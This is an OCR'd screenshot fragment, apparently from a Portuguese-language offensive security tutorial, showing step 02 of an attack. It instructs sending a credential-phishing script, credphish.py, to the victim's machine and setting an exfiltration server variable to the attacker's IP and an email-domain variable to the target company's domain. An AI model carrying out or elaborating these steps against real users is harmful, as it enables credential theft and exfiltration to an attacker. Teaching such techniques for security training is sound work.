
02 - Passo
Envie o script
credphish.py
para a máquina da
Vítima
e altera
as linhas
2
e
6
:
$exfilServer =
"IP do Atacante"
$companyEmail =
"Domínio do E-mail"